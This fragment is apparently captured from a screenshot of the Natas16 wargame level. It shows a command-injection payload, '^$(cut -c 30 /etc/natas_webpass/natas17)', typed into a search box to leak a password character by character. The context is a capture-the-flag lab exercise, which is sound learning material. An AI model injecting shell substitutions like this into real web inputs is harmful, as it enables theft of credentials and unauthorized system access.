 NATAS16
Payload : ^$(cut -c 30 /etc/natas_webpass/natas17)
For security reasons, we now filter even more on certain characte
Find words containing: ^$(cut -c 30 /etc/natas_wel Search
Output:
No Output, so 30th character of password
must be a number
View